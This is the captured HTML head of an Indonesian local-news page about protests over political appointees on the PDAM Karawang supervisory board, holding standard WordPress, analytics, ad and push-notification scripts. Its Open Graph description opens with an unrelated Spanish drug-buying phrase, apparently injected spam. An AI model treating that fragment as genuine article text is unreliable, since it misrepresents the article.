

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karawangplus.com/pengangkatan-dewan-pengawas-pdam-karawang-menuai-protes/
body_size: 25779
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://karawangplus.com/xmlrpc.php" />
<title>Pengangkatan Dewan Pengawas PDAM Karawang Menuai Protes &#8211; karawangplus.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Feed" href="https://karawangplus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Comments Feed" href="https://karawangplus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="karawangplus.com &raquo; Pengangkatan Dewan Pengawas PDAM Karawang Menuai Protes Comments Feed" href="https://karawangplus.com/pengangkatan-dewan-pengawas-pdam-karawang-menuai-protes/13182/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karawangplus.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karawangplus.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://karawangplus.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://karawangplus.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://karawangplus.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://karawangplus.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://karawangplus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karawangplus.com/wp-json/wp/v2/posts/13182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karawangplus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://karawangplus.com/pengangkatan-dewan-pengawas-pdam-karawang-menuai-protes/13182/" />
<link rel='shortlink' href='https://karawangplus.com/?p=13182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karawangplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarawangplus.com%2Fpengangkatan-dewan-pengawas-pdam-karawang-menuai-protes%2F13182%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karawangplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarawangplus.com%2Fpengangkatan-dewan-pengawas-pdam-karawang-menuai-protes%2F13182%2F&#038;format=xml" />
		<meta property="fb:pages" content="457425744382163" />
					<meta property="ia:markup_url" content="https://karawangplus.com/pengangkatan-dewan-pengawas-pdam-karawang-menuai-protes/13182/?ia_markup=1" />
					<link rel="amphtml" href="https://karawangplus.com/pengangkatan-dewan-pengawas-pdam-karawang-menuai-protes/13182/?amp_markup=1">
		<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://karawangplus.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="https://karawangplus.com/wp-content/uploads/2022/06/new-icon-karplus.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://karawangplus.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://karawangplus.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://karawangplus.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<style>
.featured-title span.tie-date{
display:none;
}
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75312347-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="4L42BCdV4FEw4LHtr1qBMCgXw7Tm23FXanlA53Qd3mA" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2256296531295452",
    enable_page_level_ads: true
  });
</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


body {
	background-image : url(https://karawangplus.com/wp-content/themes/sahifa/images/patterns/body-bg3.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #002da8;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #d92323;
	text-decoration: overline;
}
		
.top-nav ul li a , .top-nav ul ul a {
	color: #ffffff;
}
		
.top-nav, .top-nav ul ul {
	background-color:#757170 !important; 
				}


#theme-header {
	background-color:f0e7f0 !important; 
				}


#main-content { background:#f7f7f7  no-repeat scroll  ;}

.entry {text-align: justify;}
.post-title{
text-align:center;
}
.post-inner p.post-meta{
text-align:center;
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/karawangplus.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/karawangplus.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

          <script type='text/javascript'>
            var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '228529313165467', url);
          </script>
        <script type='text/javascript'>fbq('init', '228529313165467', {}, {
    "agent": "wordpress-6.7.4-4.1.2"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://karawangplus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '28c5b689-9208-4f5a-b17a-b27b59a5db5c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://karawangplus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.32358c52-eb5f-4c9c-a5b8-d10e6e7ce454";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="karawangplus.com"/>
  <meta property="og:title" content="Pengangkatan Dewan Pengawas PDAM Karawang Menuai Protes"/>
  <meta property="og:url" content="https://karawangplus.com/pengangkatan-dewan-pengawas-pdam-karawang-menuai-protes/13182/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="comprar doxciclinas Karawangplus.com - Baru saja dilantik, susunan Dewan Pengawas PDAM Tirta Tarum Karawang menuai protes. Karena jajaran Dewan Pengawas didominasi oleh politisi, dinilai sangat kental aroma politis.

&quot;Pengangkatan Dewan Pengawas PDAM Tirta Tarum Karawang sarat akan muatan politis."/>
  <meta property="og:image" content="https://karawangplus.com/wp-content/uploads/2017/08/IMG-20170822-WA00121.jpg"/>
  <meta property="og:image:url" content="https://karawangplus.com/wp-content/uploads/2017/08/IMG-20170822-WA00121.jpg"/>
  <meta property="og:image:secure_url" content="https://karawangplus.com/wp-content/uploads/2017/08/IMG-20170822-WA00121.jpg"/>
  <meta property="og:image:width" content="1080"/>
  <meta property="og:image:height" content="810"/>
  <meta property="article:published_time" content="2017-08-22T18:42:50+07:00"/>
